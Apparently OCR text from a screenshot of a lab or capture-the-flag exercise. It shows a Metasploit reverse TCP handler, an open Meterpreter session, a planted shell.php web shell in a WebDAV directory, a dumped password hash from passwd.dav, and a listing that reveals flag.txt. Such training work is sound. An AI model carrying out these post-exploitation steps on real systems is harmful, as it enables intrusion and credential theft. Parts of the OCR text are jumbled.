 ml-lab-767fc4d7-36de-4336-9920-54d1b543bf21.westus.cloudapp.azure.com:63462 - Remote Desktop
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Index of /webdav - Mozil... Shell No. 2 webdav - File Manager 03:44 AM
Shell No. 2
File Actions Edit View Help
Shell No. 1 Shell No. 2
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:43800)
at 2021-07-08 03:34:23 -0700
Index of /webdav
meterpreter > ls
Listing: /var/www/webdav
========================
Name Last modified Size Description
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 43 fil 2019-05-07 11:19:55 -0700 passwd.dav
100644/rw-r--r-- 30688 fil 2021-07-07 20:12:17 -0700 shell.php
meterpreter > search -f *secret*
No files matching your search were found.
meterpreter > cat passwd.dav
ryan:$apr1$fsU/VibG$HznoQs6XTF7VauEHtktNt.
meterpreter > ls ../../../
Listing: ../../../
==================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2020-05-29 12:05:57 -0700 bin
40755/rwxr-xr-x 4096 dir 2020-06-27 23:13:04 -0700 boot
40755/rwxr-xr-x 3840 dir 2021-07-08 03:17:48 -0700 dev
40755/rwxr-xr-x 4096 dir 2020-06-30 23:29:51 -0700 etc
100644/rw-r--r-- 16 fil 2019-05-07 12:15:12 -0700 flag.txt
40755/rwxr-xr-x 4096 dir 2020-05-19 10:04:21 -0700 home
Type here to search
10:44 AM
7/8/2021
1
Type here to search
74°F
11:44 AM
7/8/2021
14